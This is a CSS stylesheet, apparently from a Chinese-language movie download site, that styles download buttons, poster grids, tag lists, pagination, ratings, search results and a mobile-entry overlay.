.dl_div1 .btnf-2 { background:#7cd5db; }
.dl_div1 .btnf-3 { background:#e37598; }
.dl_div1 .btnf-4 { background:#8c86f2; }
.dl_div1 .btnf-5 { background:#74c63e; }
.dl_div1 .btnf-olp { background:#FEE0DE; }
.dl_div2 { width:310px; float:right; padding:15px 10px 10px 0; } 
.a4xunlei { width:720px; display:block; clear:both; padding:0px 0px 5px 15px; }
	
	#minfo { width:621px; height:auto; padding:12px; font-size:14px;}
	#minfo .img { float:left; width:165px; padding-left:0px; padding-right:0px; }
	#minfo .img img { width:150px; padding:1px; border:#DEDEDE 1px solid; }
	#minfo .img .ico1 { position:absolute; margin:182px 0 0 -36px; height:auto; width:auto; border:none; }
	#minfo .s { width:200px; }
	#minfo .s img { height:150px; width:200px; padding:1px; border:#DEDEDE 1px solid; }
	#minfo .img .ssbutton { text-align: center;  margin:8px auto;}
	#minfo .img .ssbutton a { font-size: 14px;}
	#minfo .info { float:left; width:450px; line-height:1.9em; padding:4px 0 0 4px; font-size:14px; }
	#minfo .info a { font-size:14px; } 
	#minfo .sblk { width:410px; margin-left:12px; }
	#minfo .info span { display:; }
	#minfo .info .tip { color:#999; }
	.attri1 { height:auto; line-height:22px; padding:0 0 0 36px; background:url(./img/s_bg1.png) no-repeat; }
	.attri3 { height:auto; line-height:22px; padding:0 0 0 36px; background:url(./img/s_bg3.png) no-repeat; }
	.attri7 { height:auto; line-height:22px; padding:0 0 0 36px; background:url(./img/s_bg7.png) no-repeat; }
	.version1 { height:auto; line-height:22px; padding:0 0 0 0px; background:url(./img/v_bg1.png) no-repeat; }
	.version3 { height:auto; line-height:22px; padding:0 0 0 0px; background:url(./img/v_bg3.png) no-repeat; }
	.version4 { height:auto; line-height:22px; padding:0 0 0 0px; background:url(./img/v_bg4.png) no-repeat; }
	#minfo .dl { width:240px; float:right; }
	#minfo .dl a { width:156px; height:38px; padding:6px 0 0 84px; margin-bottom:3px; font-weight:700; color:#666; display:block; }
	#minfo .dl a span { color:#999; font-weight:400; }  #minfo .dl a:hover { text-decoration:underline; color:#8DBF07; }
	#minfo .dl .gq { background:url(./img/dl_gq_button.png) no-repeat; }
	#minfo .dl .mp4 { background:url(./img/dl_mp4_button.png) no-repeat; }
	#minfo .dl .sgp { background:url(./img/dl_3gp_button.png) no-repeat; }
	#minfo .dl .soft { background:url(./img/dl_soft_button.png) no-repeat; }
	#minfo .dl .psbutton { height:24px; width:214px; padding:10px 0 10px 26px; line-height:24px; background:url(./img/pdbutton.png) no-repeat;
							font-size:12px; font-weight:700; }
	#minfo .dl .psbutton a { width:auto; height:auto; padding:0px; margin:0px; display:inline; }	
	#minfo .dl .psbutton form { height:30px; width:112px; float:left; }	
	#minfo .dl .psbutton .button { background:none; border:none; cursor:pointer; font-size:12px; font-weight:700; line-height:18px; color:#222; }
	#minfo .ad { clear:both; }
.label_pianyuan {    color: #fff;
    background-color: #ccc;
    padding: 0px 4px;
    border-radius: 2px;}
.label_tv { color: #fff; background-color: #3ac334; padding: 0px 4px; border-radius: 2px; }
.label_pad { color: #fff; background-color: #887dff; padding: 0px 4px; border-radius: 2px; }
.label_mob { color: #fff; background-color: #ff6696; padding: 0px 4px; border-radius: 2px; }

.sbanner { width:647px; text-align:center; margin-bottom:12px; }
.ss { width:640px; height:auto; padding:2px; margin-top:10px; }	
.intro { padding:20px; }
.die { padding-left:40px; background:url(./img/die_bg.png) no-repeat; }
		
.ad2 { margin:0 0 12px 0; }
.ad3 { margin-left:left; margin-right:right; }

/* 分页 */
.pager { width:auto; height:30px; padding:20px 0 5px 0; margin-left:auto; margin-right:auto; text-align:center; font-size:12px; }
.pager strong { padding:6px 8px;; margin:0 5px; border:#999 0px solid; background:#fff; }
.pager a { padding:6px 8px;; margin:0 3px; border:#999; background:#dedede; }
.pager a:hover { background:#bbb; color:#fff; }

.me1 { width:660px; }
.me1 li { position: relative; float:left; width:132px; height:230px; overflow:hidden; line-height:1.6em; padding-top:10px; padding-bottom:5px;  }
.me1 li .p  { width:117px; display:block; margin-left:0; margin-right:auto; }
.me1 li .ico1 { position:absolute; margin:-19px 0 0 83px; }
.me1 li .h3 a { font-weight:400; font-weight:700; font-size:14px; }
.me1 li .h3 { width:110px; display:block; margin-left:0; margin-right:auto; color:#999; text-align:center; padding-top:5px; }
.me1 li .tip { width:110px; display:block; margin-left:0; margin-right:auto; color:#999; text-align:center; font-size:12px; }
.me1 li .poster_score {background-color: #F57C00; color: #fff; position: absolute; top: 10px; left: 0px; font-size: 14px; padding: 2px; border-radius: 0 0 0px 0; }

.little_ico { height:19px; width:34px; display:block; background:url(./img/all_pic140227.png) no-repeat; }
.language_ico1 { background-position:-17px -16px; }
.language_ico7 { background-position:-17px -42px; }
.language_ico17 { background-position:-115px -150px; }
.category_ico4 { background-position:-17px -150px; }
.category_ico9 { background-position:-17px -176px; }
.category_ico10 { background-position:-17px -202px; }
.category_ico11 { background-position:-17px -228px; }
.category_ico12 { background-position:-17px -254px; }
.category_ico14 { background-position:-17px -280px; }
.category_ico15 { background-position:-64px -150px; width:44px !important; margin:-21px 0 0 63px !important;  }
.version_ico1 { background-position:-17px -306px; }
.version_ico3 { background-position:-17px -332px; }
.version_ico4 { background-position:-17px -359px; }

.me1 .li1dl { width:138px !important; }
.me1 .li1dl .ico1 { margin:-20px 0 0 74px !important; }

.me1li { float:left; width:132px; height:198px; overflow:hidden; line-height:1.6em; padding-top:15px; padding-bottom:5px; margin-bottom:5px; }
.me1li .p  { width:105px; height:140px; padding:1px; border:#ccc 1px solid; display:block; margin-left:0; margin-right:auto; }
.me1li .p:hover { background:#999; border:#999 1px solid; }
.me1li .ico1 { position:absolute; margin:-21px 0 0 73px; }
.me1li .t1 { width:110px; display:block; margin-left:0; margin-right:auto; color:#999; text-align:center; }
.me1li .h3 a { font-weight:400; font-weight:700; font-size:12px; }
.me1li .t1 .tip { font-size:12px; }

.me1li .li1dl { width:138px !important; }
.me1li .li1dl .ico1 { margin:-20px 0 0 74px !important; }

.me2li { float:left; width:145px; height:228px; overflow:hidden; line-height:1.6em; padding-top:15px; padding-bottom:5px; margin-bottom:5px; }
.me2li .p  { width:135px; height:180px; padding:1px; border:#ccc 1px solid; display:block; margin-left:0; margin-right:auto; }
.me2li .p:hover { background:#999; border:#999 1px solid; }
.me2li .ico1 { position:absolute; margin:-21px 0 0 103px; }
.me2li .t1 { width:110px; display:block; margin-left:0; margin-right:auto; color:#999; text-align:center; }
.me2li .h3 a { font-weight:400; font-weight:700; font-size:12px; }
.me2li .t1 .tip { font-size:12px; }


.me2 { width:300px; }
.me2 li { padding-top:5px; padding-bottom:7px; border-top:#DEDEDE 1px solid; line-height:1.6em; display: block; }
.me2 li .t5 { float:left; display: block; width:23px; height:16px; text-align:center;  font-size:12px;  }
.me2 li .t3 { float: left; display: block; width: 168px; word-break: break-all; text-indent: 6px; }
.me2 li .t4 { float: right; text-align: right; width: 100px; color: #999; font-size: 12px; }
.me2 li .t1 { float: left; width: 16px; height: 16px; text-align: center; line-height: 16px; font-weight:400; font-size: 12px;}
.me2 li img { padding: 2px 10px 0px 1px; }
.me2 li .t2 a { font-weight:400; }


/* 边栏list小图片 */
.c1 { float:left; height:48px; width:36px; margin-left:8px; } .c6 { float:left; height:36px; width:48px; margin-left:8px; }


.me3 { width:645px; text-align:center; }
.me3 li { float:left; width:160px; height:180px; overflow:hidden; margin-top:10px; display:block; }
.me3 .p { height:105px; width:140px; }
.me3 li .t1 { width:140px; line-height:1.7em; display:block; margin-left:auto; margin-right:auto; color:#999; text-align:left; }
.me3 li .h3 a { font-weight:130; word-break: break-all; }


.me4 { width:236px; border:#dedede 1px solid; border-top:0px; padding:7px; }
.me4 li { float:left; line-height:1.7em; padding:0px 6px; white-space:nowrap; }

.tags { padding:5px 5px 5px 3px; }
.tags li { float:left; margin-right:10px; display:block; white-space:nowrap; height:25px; line-height:25px; width:auto; }
.tags li a { display:block; }
.tags .c1 a{ color:#000; } .tags .c2 a{ color:#777; } .tags .c3 a{ color:#ff9900; } .tags .c4 a{ color:#0099ff; } .tags .c5 a{ color:#339900; } .tags .c6 a{ color:#93F; }
		.tags .c7 a{ color:#C00; } .tags .c8 a{ color:#339900; } .tags .c9 a{ color:#93F; }
.tags .s1 a{ font-size:14px; } .tags .s2 a{ font-size:16px; }
.tags .w1 a{ font-weight:400; } .tags .w2 a{ font-weight:700; }
.tlist { float:left; padding:6px 0; width:628px; font-weight:400; overflow:hidden; }
.tlist .selected { background:#ddd; display:block; line-height:18px; line-height:20px; height:20px; padding:0 5px; font-weight:400; color:#FFF; }
.atbutton { float:right; height:23px; width:85px; display:block; background:url(./img/alltagbutton3.png) no-repeat !important;
		 line-height:22px; padding-left:25px; }
.tlisth { max-height:48px; overflow:hidden; }
*html .tlisth { height:48px; overflow:hidden;} /* ie6 fixed */
.taga { display:inline-block; height:19px; line-height:19px; border:#BBBBBB 1px solid; border-left:none; background:#EEEEEE; 
	background:url(./img/all_pic140227.png) no-repeat -342px -95px #EEEEEE; padding:0 10px; }

.tl4tv li { height:20px; line-height:20px; !important; border-right:1px #CCC solid; padding-right:10px; }
.tl4tv li a { font-size:13px; font-weight:700; }

.ad1 { border:#dedede 0px solid; }
.ad3 { width:960px !important; border:#dedede 1px solid; } /*下载页面中的通栏广告位*/

.fb { padding:20px 0 15px 15px; line-height:1.4em; }
.formatleft { width:345px; float:left; }
.formatright { width:250px; float:right; padding:12px 12px 12px 0; }
.formatbutton { width:345px; height:76px; display:block; }
#fhdbutton { background:url(./img/download_button.png) no-repeat 0 -112px; }
#fhdbutton:hover { background:url(./img/download_button.png) no-repeat 0 -188px; }
.fb .a a { font-size:14px; font-weight:700; display:block; padding:10px 0 0 92px; width:240px !important; height:1.2em; overflow:hidden; }
.fb .b { padding:5px 0 0 92px; width:240px; display:block; color:#999; }
.fb .bb { padding:5px 0 0 92px; width:240px; height:1.4em; overflow:hidden; display:block; color:#999; }
.fb .c { padding:5px 0 0 92px; width:240px; display:block; color:#999; }
.fb .d a { font-size:14px; font-weight:700; padding:0px 0 0 52px; line-height:34px; }
.fb .e a { font-size:14px; font-weight:700; line-height:34px; }
.fb .e { padding-left:52px; }
#fmp4button { background:url(./img/download_button.png) no-repeat 0 -264px; height:76px; }
#fmp4button:hover { background:url(./img/download_button.png) no-repeat 0 -340px; height:76px; }
#f3gpbutton { background:url(./img/download_button.png) no-repeat 0 -416px; height:76px; }
#f3gpbutton:hover { background:url(./img/download_button.png) no-repeat 0 -492px; height:76px; }
#olpbutton { background:url(./img/download_button.png) no-repeat 0 0; height:56px; }
#olpbutton:hover { background:url(./img/download_button.png) no-repeat 0 -56px; height:56px; }
#fbasebutton { background:url(./img/basebutton.png) no-repeat right; height:42px; width:170px; overflow:hidden; }
#fbasebutton .e { padding-left:25px !important;  }

.mtop1 { margin-top:10px; }
.mbottom1 { margin-bottom:10px; }
.font14w { font-size:18px !important; font-weight:700; color:#333; display: inline; }
.versionico { width:36px; display:inline-block; }

.clr1 { color:#999 !important; }
.lh2,.lh2 a { line-height:2em !important; }
#footer { width:100%; height:100px; margin-left:auto; margin-right:auto; clear:both; background:#f0f0f0 !important; }	
#footer #infooter { width:960px; margin-left:auto; margin-right:auto; padding-top:15px; line-height:25px; }
#infooter ul { width:960px; display:block; }
#infooter ul li { font-weight:700; float:left; margin-right:20px; }
#infooter ul li a { padding-right:20px; }
#wap-enter { display:none; text-align: center; height: 80px; line-height: 80px;}
#wap-enter a { background-color: #5cb85c; border-color: #4cae4c; font-size: 3em; color: #fff; padding: 8px 25px; border-radius: 5px;}
#wap-selector {
	display: none;
	font-size: 50px;
    height: 300px;
    width: 86%;
    background: #eee;
    color: green;
    z-index: 999999;
    position: absolute;
    top: 5%;
    left: 7%;
    text-align: center;
    opacity: 0.97;
    border: 10px solid #ddd;
    border-radius: 15px;
    padding-top: 50px;}
#wap-selector a {    font-size: 50px;
    display: block;
    height: 100px;
    background-color: #5cb85c;
    line-height: 100px;
    margin-bottom: 30px;
    width: 70%;
    margin-right: auto;
    margin-left: auto;
    color: #fff;
    border-radius: 15px;
    border-color: #4cae4c;
}

#textSlide                              { padding: 10px 30px; }
#textSlide ul                           { list-style: disc; margin: 0 0 0 25px; }
#textSlide ul li                        { display: list-item; }
#quoteSlide                             { padding: 30px; }
#quoteSlide blockquote                  { text-align: center; color: #444; margin: 0 0 10px 0; }
#quoteSlide p                           { text-align: center; }
#thumbNav                               { position: relative; top: 201px; text-align: center; }
#thumbNav a                             { color: black; font: 11px/18px Georgia, Serif; display: inline-block; padding: 2px 8px; height: 18px; margin: 0 5px 0 0; background: #eee; text-align: center; -moz-border-radius-bottomleft: 5px; -moz-border-radius-bottomright: 5px; -webkit-border-bottom-right-radius: 5px; -webkit-border-bottom-left-radius: 5px; font-size:12px !important; }
#thumbNav a:hover                       { background-image: none; }
#thumbNav a.cur                         { background: #ccc; }
#start-stop                             { background: #ccc; background-repeat: repeat-x; color: #000; padding: 0px 5px; width: 40px; text-align: center; position: absolute; right: 0px; top: 201px; -moz-border-radius-bottomleft: 5px; -moz-border-radius-bottomright: 5px; -webkit-border-bottom-right-radius: 5px; -webkit-border-bottom-left-radius: 5px; }
#start-stop.playing                     { background-color: #eee; color:#000; }
#start-stop:hover                       { background-image: none; }
/*
  Prevents
*/
.anythingSlider .wrapper ul ul          { position: static; margin: 0; background: none; overflow: visible; width: auto; border: 0; }
.anythingSlider .wrapper ul ul li       { float: none; height: auto; width: auto; background: none; }
.lpelmt { float:left; width:110px; margin-right:27px; margin-left:0px; height:198px !important; overflow:hidden; padding-top:8px; }
.lpelmt .t1 { width:110px; display:block; margin-left:0; margin-right:auto; color:#999; text-align:center; }
.lpelmt .h3 a { font-weight:400; font-weight:700; font-size:12px; }
.lpelmt .t1 .tip { font-size:12px; }

.lpelmt2 { float:left; width:145px; margin-right:12px; margin-left:0px; height:245px !important; overflow:hidden; padding-top:8px; }
.lpelmt2 .t1 { width:135px; display:block; margin-left:0; margin-right:auto; color:#999; text-align:center; padding-top:6px; padding-bottom:5px; }
.lpelmt2 .h3 a { font-weight:400; font-weight:700; font-size:15px; }
.lpelmt2 .t1 .tip { font-size:12px; }


#tab_nav{margin:8px 0 5px 0; padding:0; height:25px; line-height:24px; border-bottom:#CCC 1px solid;}
	#tab_nav li { float:left; margin:0 2px; padding:0 5px; list-style:none; border:1px solid #ccc; border-bottom:none; height:24px; width:auto; text-align:center; background:#eee; cursor:pointer; font-size:13px; color:#000; }
	
	.tab_nav_last li { width:66px !important; }
	.dspn { display:none; } .dspb { display:block; }
	.holdnav {  background:#ccc !important; border-color:#ccc !important; }

.ji { padding-top:4px; }
.ji li { float:left; width:120px; height:30px; overflow:hidden; background:#e7e7e7; line-height:30px; text-align:center; margin-right:8px; margin-top:8px; cursor:pointer; }
.ji li:hover { background:#CCE8F9; }
.ji_close { height:234px !important; overflow:hidden !important; }
.ji_close_zy { height:248px !important; overflow:hidden !important; }

.ft1 { color:#F30; font-size:14px; font-weight:700; } .ft2 { color:#090; font-size:14px; font-weight:700; } .ft3 { color:#06F; font-size:14px; font-weight:700; }
.olplist1 { padding:10px; border-bottom:#CCC 1px solid; }
.olplist1 li { float:left; width:130px; text-align:center; background:#eee; display:block; padding:4px 4px; margin-right:12px; margin-bottom:10px; overflow:hidden; }
.olplist1 li:hover { background:#ddd; color:#333; }
.olplist1 .onplay { background:#666; color:#fff; }
.olpblock2 { width:958px; border:0px #ddd solid; }
.olpblock2 .left { float:left; width:380px; }
.olpblock2 .left strong { font-size:16px; }
.olpblock2 .right { float:right; width:550px; padding:10px; height:135px; -overflow:scroll; -overflow-x:hidden; overflow:hidden; }
.olpblock2 .more { float:right; width:500px; padding-right:20px; text-align:right; cursor:pointer; color:#000; font-weight:700; }
.olpblock2 .smore { height:auto !important; } 
.olptitle1 { margin-top:10px; padding-left:10px; background:#eee; height:28px; line-height:30px; font-size:14px; }
.olpimg1 { margin:0px 10px 10px 0; float:left; }
.olpblock1 { line-height:1.8em; padding:12px 0 0 10px; }
.olpbutton1 {  }
.olpbutton1:hover { background:#C00; }
.olpscroll { height:240px !important; overflow-y:auto; }

.zy { margin-top:8px; }
.zy li{ padding:15px 0; border-bottom:#dedede 1px solid; }
.zy li .zyl { float:left; width:90px; height:auto; }
.zy li .zyl img { border:#FFF 2px solid; }
.zy li .zyl img:hover { border:#999 2px solid; }
.zy li .zyr { float:right; width:540px; height:auto; line-height:2.2em;  }
.zy li .zyr h3 { font-size:14px !important; font-weight:700; } .zy li .zyr h3 span { font-size:13px; color:#999; font-weight:400; }
.zy li .zyr h3:hover { text-decoration:underline !important; }
.zyjil li { float:left; margin-top:10px; margin-right:15px; height:38px; width:140px; padding:5px 8px; border:#dedede 1px solid; 
	display:block; overflow:hidden !important; background:#f3f3f3; cursor:pointer; }
.zyjil a:hover li { background:#fbfbfb; }
.zyjil li span { vertical-align:middle; display:table-cell; line-height:20px; height:36px !important; overflow:hidden; }
.long li  { width:182px !important; }

.opjil li { float:left; margin:9px 15px 0px 0px; height:41px; width:90px; padding:5px 8px; border:#dedede 1px solid; 
	display:block; overflow:hidden !important; background:#f3f3f3; cursor:pointer; }
.opjil a:hover li { background:#fbfbfb; }
.opjil li span { vertical-align:middle; display:table-cell; line-height:20px; height:36px !important; overflow:hidden; }
.oplong li  { width:158px !important; }

.score { display:inline-block !important; width:84px !important; height:21px; margin-top:0px; text-align:right; }
.sc0 { background:url(./img/all_pic140227.png) no-repeat -91px 12px; } .sc1 { background:url(./img/all_pic140227.png) no-repeat -91px -39px; } .sc2 { background:url(./img/all_pic140227.png) no-repeat -91px -66px; }
.sc3 { background:url(./img/all_pic140227.png) no-repeat -91px -94px; } .sc4 { background:url(./img/all_pic140227.png) no-repeat -91px -121px; } .sc5 { background:url(./img/all_pic140227.png) no-repeat -220px -12px; }
.sc6 { background:url(./img/all_pic140227.png) no-repeat -220px -37px; } .sc7 { background:url(./img/all_pic140227.png) no-repeat -220px -62px; } .sc8 { background:url(./img/all_pic140227.png) no-repeat -220px -87px; }
.sc9 { background:url(./img/all_pic140227.png) no-repeat -220px -112px; } .sc10 { background:url(./img/all_pic140227.png) no-repeat -220px -138px; }
.pinglun { width:106px; text-align:center; margin-top:3px; display:block; font-weight:700; }

.mattriinfo { padding:15px 0 15px 20px !important; }
.mattriinfo .mai1 { float:left; width:66px; display:block; }
.mattriinfo .mai2 { float:left; width:500px; display:block; }
.fjlist_title { width:620px; border:#E9D5C4 1px solid; background:#FFF8F2; padding:0 0 8px 10px; }
.fjlist_title h2 { color:#000 !important; width:400px !important; float:left; }
.lastedji { float:right; display:block; padding:6px 8px 0 0; }
.sa_button { color:#000; background:#CCE8F9 !important; }

.sitemaptitle { padding:10px 0; font-size:16px; font-weight:700; }
.sitemap { margin-top:15px; width:auto; }
.sitemap .left { float:left; width:70px; font-size:15px; font-weight:700; }
.sitemap .right { float:right; padding-left:10px; padding-right:30px; width:870px; border-left:#999 3px solid; }
.sitemap .right li { float:left; margin-right:10px; }

/*
  首页轮播 Mv样式
*/
.mvlist4index { width:980px; height:245px !important; overflow:hidden !important; padding-top:18px; }
.mvlist4index tt { width:140px; float:left; margin:20px 18px 0 0px; }
.mvlist4index tt .t1 { width:140px !important; }
.mvlist4index tt .t1 a { word-break:break-all; }
#toptab { width:960px; overflow:hidden; margin-bottom:8px; }
#toptab ul { width:960px; overflow:hidden; }
#menulist li { cursor:pointer; display:block; float:left; width:190px; height:30px; line-height:30px; 
			border-top:#ddd 1px solid; 
			border-left:#ddd 1px solid; 
			border-right:#ddd 1px solid; 
			border-bottom:#ccc 1px solid; 
			text-align:center; margin-left:0px; background:#eee; color:#333; font-size:14px; font-weight:400; }
#toptab .listbox { width:943px; border-bottom:#ccc 1px solid; border-top:0; border-left:#ccc 1px solid; border-right:#ccc 1px solid;
			overflow:hidden; padding-left:15px; padding-bottom:10px; }
#list2 li { float:left; display:block; width:215px; overflow:hidden; border-bottom:#CCC 1px dotted; height:2em; line-height:1.7em; 
			margin-right:20px; }
#list2 li a { font-size:13px; }
#list2 ul { border-top:#ddd 1px solid; display:block; width:940px; overflow:hidden; padding-top:5px; }
.tts { display:; width:999px; }
.tth { display:none; width:999px; }
.tb1 { background:#fff !important; border-bottom:none !important; border-top:#777 2px solid !important; border-left:#ccc 1px solid !important; border-right:#ccc 1px solid !important;
			height:30px !important; color:#000 !important; }
.tb2 { border-right:#ddd 1px solid; width:190px !important; }

.tuiguang-stop { background:url(./img/tuiguangbg.png) no-repeat; width:607px; height:44px; padding:5px 5px 5px 35px;
			margin-top:5px; margin-bottom:5px; }
			
#faqul1 { }
#faqul1 li { float:right; line-height:16px; padding-left:22px; margin:0 10px 10px 0; padding-top:5px; }
#faqul1 li a { font-size:14px; }
.faq1 { background:url(./img/all_pic140227.png) no-repeat -336px -12px; }
.faq2 { background:url(./img/all_pic140227.png) no-repeat -336px -41px; }
.faq3 { background:url(./img/all_pic140227.png) no-repeat -336px -67px; }


/**/
.topline-in-cls { color:#A75707 !important; text-align:left !important; background-color:#FDFAB3; margin-top:8px; display:none; }
.imgthumb { margin-bottom:10px; width:313px; height:196px; }	.imgthumb_1 { margin-right:10px; }
.textbg1 { background:#dedede; padding:0px 8px; word-break:keep-all; white-space:nowarp; display:inline-block; }
.notabtitle { display:block; width:auto; height:30px; line-height:30px; font-size:14px; font-weight:700; padding-left:12px;
	background-color:#f1f1f1; border-top:1px solid #ddd; }
.rs1 { position:relative; }
.ntbtm { position:absolute; top:7px; right:10px; height:1px; zoom:1; }

.pptitle { font-size:16px; text-align:center; padding:10px 0px;}
#screencover { height:450px; width:647px; background:#000; text-align:center; }

.dltypex { float:left; display:block; height:34px; width:34px; margin-right:8px; }
.dltype5 { background:url(./img/all_pic140227.png) no-repeat -316px -173px; }
.dltype4 { background:url(./img/all_pic140227.png) no-repeat -246px -173px; }
.dltype3 { background:url(./img/all_pic140227.png) no-repeat -351px -173px; }
.dltype2 { background:url(./img/all_pic140227.png) no-repeat -281px -173px; }

.comment_list li { border-bottom:#ccc 1px dashed; padding:10px 0; }
.comment_list li span { display:block; }
.comment_list li .a { color:#C30; }
.nomoviesinfo { text-align:center; height:25px; padding:45px 0; line-height:1.8; font-size:14px; 
	background:url(./img/tanhao1.png) no-repeat 110px 48px; }
.recommendedms { background:url(./img/recommendedms.png) no-repeat 184px; ; height:32px; line-height:34px; text-align:center;
	border-bottom:#ddd 1px solid; font-size:14px; }
.fortoday { color:#900; font-weight:700; }
/* .tagcontent { border: 1px solid #ddd; margin-top: -13px; border-top: none; padding: 10px; font-size: 14px;} */
#tag_content {font-size:14px; line-height: 200%;}
#tag_content h2 {margin: 20px 0 10px 0; font-weight: 700;}
#tag_update {text-align: right; margin-top: 16px;}

.tag_zhuanti_list_poster_colum {float: left;  width: 132px;  height: 198px; }
.tag_zhuanti_list_poster_colum img {  width: 105px;  height: 140px;  padding: 1px;  border: #ccc 1px solid;  display: block;  margin-top: 5px;}
.tag_zhuanti_list_content_colum {float: left;  font-size: 14px; width: 510px; line-height: 200%;}
.tag_zhuanti_list_content_colum h2 {font-size: 16px; font-weight: 700; border-bottom: 1px dotted #999; width: 98%; border-bottom: 1px dotted #999;}
.tag_zhuanti_list_content_colum h2 em {color:#666; font-weight: normal;}
.tag_zhuanti_list_more_btn {text-align: right;}
.tag_zhuanti_list_more_btn a {font-size: 14px;}

.font_888 { color: #888;}
.span_block { float: left;width: 195px; display: block; height: 1.9em; overflow: hidden;}
.my_clip_button {padding-left: 0px; font-size: 14px;	
}
.my_clip_button i {color:#267EE5;}
.xlplxz { margin: 0 0 0 12px; padding-left: 0px; }
.xlplxz i {color:#267EE5;}

.hott1 { width:100%; border-bottom:#eee 1px solid; line-height:40px; }
.hott3 a { line-height:40px; font-size:17px; font-weight:700; color:#777; float:left; }
.hott1 a { font-size:17px; font-weight:700; color:#777;  }
.hott2 { font-size:15px; font-weight:700; padding:10px 0 8px 10px; display:block; color:#777; }
.toplist { float:left; width:300px; margin-top:15px; height:420px; }
.toplistall { width:100%; height:auto !important; }
.tp1 { padding-right:14px; }
.tp2 { padding:0 14px; border-left:1px solid #eee; border-right:1px solid #eee; }
.tp3 { padding-left:14px; }
.tl1 { background:#eee; line-height:25px; height:25px; margin-top:8px; margin-bottom:8px; font-weight:700; font-size:13px !important; }
.tpsp1 { padding:0 10px 0 4px; display:block; float:left; width:30px; text-align:center; }
.tpsp2 { padding:0 10px 0 0; display:block; float:left; width:194px; overflow:hidden; height:25px; 
	text-overflow: ellipsis; white-space: nowrap; font-size:13px; }
.tpsp3 { padding:0 10px 0 10px; display:block; float:left; overflow:hidden; height:25px; }
.tpsp4 { padding:0 10px 0 0; display:block; float:left; width:240px; overflow:hidden; height:25px; 
	text-overflow: ellipsis; white-space: nowrap; font-size:13px; }
.tpsp11 { width:80px !important; }
.wp5 { width:5%; }.wp10 { width:10%; }.wp20 { width:20%; }.wp30 { width:30%; }.wp40 { width:40%; }.wp50 { width:50%; }
.wp60 { width:60%; }.wp70 { width:70%; }.wp80 { width:80%; }.wp90 { width:90%; }.wp100 { width:100%; }
.textcenter { text-align: center; } .textleft { text-align: left; }
.tpul1 li { height:29px; line-height:29px; border-bottom:1px solid #eee; }
.tpsp1-head { color:#4C95D9; font-weight:700; }
.tpsall { height:30px; line-height:30px; text-align:right; width:280px; display:block; }

.dlb_link { text-align:left; margin-left:0px; padding:10px 0 0 11px; width:958px; clear:both; height:26px; }
.dlb_link_link { cursor:pointer; padding:5px 12px; margin-left:15px; font-size:14px; background:#fff; color:#666; border:#333 1px solid; line-height:18px; }
.dlb_link_link:hover { background:#333; color:#fff; }

.backcolor1 { background:#e9e9e9; }

.format_ico4,.format_ico5,.format_ico3,.format_ico2,.format_icop { display:inline-block; height:20px; width:36px; margin:0 5px 0 0; }
.format_ico7 {display:inline-block;width:18px; margin:0 5px 0 0; }
.format_ico7 {background:url(./img/jianpian.png) no-repeat 0px;}
.format_ico5 {background:url(./img/format_icos_160505.png) no-repeat 0px -71px; }
.format_ico4 {background:url(./img/format_icos_160505.png) no-repeat 0px -8px; }
.format_ico3 {background:url(./img/format_icos_160505.png) no-repeat 0px -29px; }
.format_ico2 {background:url(./img/format_icos_160505.png) no-repeat 0px -50px; }
.format_icop {background:url(./img/contentp_play.png) no-repeat 0px 4px; width:13px; }

.formatblock3-left { width:640px; overflow:hidden; }
#sidebar_related_movies a { font-size:14px !important; font-weight:400 !important; }


.article_content {  font-size: 14px;  line-height: 200%;  color: #000;}
.article_content ol {list-style: outside square; padding-left: 20px;}
.article_content h1 { font-size: 18px;  font-weight: 800; line-height: 300%; }
.article_content h2 { font-size: 18px;  font-weight: 800; line-height: 300%; }
.article_content em {font-style: oblique;}
.article_content a {  font-size: 14px;  color: rgb(0, 0, 204);}
.article_content a:visited {  font-size: 14px;  color: rgb(0, 0, 204);}
.article_content a:hover {  font-size: 14px;  color: rgb(0, 0, 204);}

ul.search_list { line-height: 2em; font-size: 14px; }
ul.search_list li { margin-bottom: 14px;
    background-color: #f6f6f6;
    padding: 12px;
    border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px;}
ul.search_list li:hover {background-color: #fafafa;}
ul.search_list a {color:#333; font-size: 18px; font-weight: bold; }
ul.search_list li em { color:#999; font-style: italic; }

div.search_list_related {
    color: #0099ff;
    font-size: 18px;
    line-height: 200%;
    margin-bottom: 12px;
    font-weight: bold;
}

div.search_list_related a {
    font-size: 16px;
    background-color: #00bfff;
    color: #fff;
    padding: 5px;
    border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px;
    display: inline-block;
    line-height: 100%;
}

div.search_list_related a:hover { background-color: #0099ff;}

div#search_tag_list { color: rgb(248, 149, 14); }
div#search_tag_list a { background-color: rgb(248, 149, 14); }

div#fun {
  z-index: 999999;
  position: absolute;
  top: 5%;
  left: 7%;
  background-color: #ccc;
  width: 86%;
  height: 86%;
  font-size: 2em;
  font-weight: bolder;
  padding: 1em;
  text-align: center;
  opacity: 0.97;
  border: 10px solid #ddd;
  border-radius: 15px;
}
div#gg {
  color:#ff0000;
  padding-left:5px;
}